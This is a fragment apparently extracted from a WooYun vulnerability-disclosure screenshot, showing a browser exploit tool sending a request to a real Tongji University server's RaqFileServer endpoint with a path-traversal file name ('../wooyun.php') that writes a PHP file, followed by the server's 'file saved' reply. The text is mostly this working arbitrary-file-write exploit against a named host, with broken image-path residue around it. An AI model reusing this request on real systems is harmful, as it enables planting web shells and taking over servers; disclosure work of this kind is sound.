 http://ky.tong...../wooyun.php
ky.tongji.edu.cn/epstar/servlet/RaqFileServer?action=save&fileName=../v
INT SQL- XSS- Encryption- Encoding- Other-
Load UR http://ky.tongji.edu.cn/epstar/servlet/RaqFileServer?action=save&fileName=../wooyun.php
Split UR
Execute
Enable Post data Enable Referrer
Post data test by wooyun
文件已保存!
www.wooyun.org